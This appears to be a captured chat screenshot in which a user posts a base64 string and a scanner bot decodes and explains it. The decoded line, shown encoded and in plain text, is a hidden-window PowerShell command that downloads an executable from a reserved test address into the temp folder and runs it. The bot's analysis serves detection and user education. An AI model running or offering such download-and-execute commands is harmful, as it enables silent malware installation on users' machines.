 C.A.R.L CARL 8:12
Paste the line below into /decode.
It is a scrambled (base64) version of a made-up command that points at a reserved test address, so it can't
download anything.
cG93ZXJzaGVsbCAtV2luZG93U3R5bGUgSGlkZGVuIC1Db21tYW5kICJJbnZva2UtV2ViUmVxdWVzdCBodHRwOi8vMjAzLjAuMTEzLjcvYS5le
GUgLU91dEZpbGUgJGVudjpURU1QXGEuZXhlOyBTdGFydC1Qcm9jZXNzICRlbnY6VEVNUFxhLmV4ZSI=
text-for-decode-command.txt
1 KB
C.A.R.L used Explain / Decode › C.A.R.L CARL Click to see attachment
C.A.R.L SCAN ✓ APP 8:12
Explained: Suspicious signs
File: text-for-decode-command.txt
Posted by: @C.A.R.L
What it does, in plain English
In short: it fetches something and runs it quietly in the background. Based on
patterns in the code; nothing was run
1. Downloads something from the internet (from 203.0.113.7)
2. Uses the Temp or AppData folders, a favourite hiding place for malware
3. Then starts what it fetched, or other commands
4. Hides itself so you don't see a window or the files
What I found
Hidden inside: Downloads files from the internet
Hidden inside: Runs PowerShell in a hidden window
Contains scrambled text that hides code or web addresses. I unscrambled it
below
Downloads something and runs it quietly in the background
Where I saw it
In the unscrambled part: Hides itself so you don't see a window or the files
powershell -WindowStyle Hidden -Command "Invoke-WebRequest
hxxp://203.0…
What was hidden
base64: powershell -WindowStyle Hidden -Command "Invoke-WebRequest
hxxp://203.0.113.7/a.exe -OutFile $env:TEMP\a.exe; Start-Process
$env:TEMP\a.exe"